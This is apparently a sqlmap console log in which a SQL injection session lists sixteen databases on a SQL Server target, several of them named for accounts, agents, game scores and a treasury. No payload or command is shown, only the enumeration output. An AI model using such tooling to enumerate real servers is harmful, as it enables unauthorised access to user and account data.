 [21:17:02] [INFO] resumed: 'msdb'
[21:17:02] [INFO] resumed: 'ReportServer'
[21:17:02] [INFO] resumed: 'ReportServerTempDB'
[21:17:02] [INFO] resumed: 'RYAccountsDB'
[21:17:02] [INFO] resumed: 'RYAgentDB'
[21:17:02] [INFO] resumed: 'RYEducateDB'
[21:17:02] [INFO] resumed: 'RYGameMatchDB'
[21:17:02] [INFO] resumed: 'RYGameScoreDB'
[21:17:02] [INFO] resumed: 'RYNativeWebDB'
[21:17:02] [INFO] resumed: 'RYPlatformDB'
[21:17:02] [INFO] resumed: 'RYPlatformManagerDB'
[21:17:02] [INFO] resumed: 'RYRecordDB'
[21:17:02] [INFO] resumed: 'RYTreasureDB'
[21:17:02] [INFO] resumed: 'tempdb'
available databases [16]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] RYAccountsDB
[*] RYAgentDB
[*] RYEducateDB
[*] RYGameMatchDB
[*] RYGameScoreDB
[*] RYNativeWebDB
[*] RYPlatformDB
[*] RYPlatformManagerDB
[*] RYRecordDB
[*] RYTreasureDB
[*] tempdb
[21:17:02] [INFO] fetched data logged to text files under 'C:\Users\86135\AppData\Lo
[21:17:02] [WARNING] your sqlmap version is outdated
[*] ending @ 21:17:02 /2022-01-19/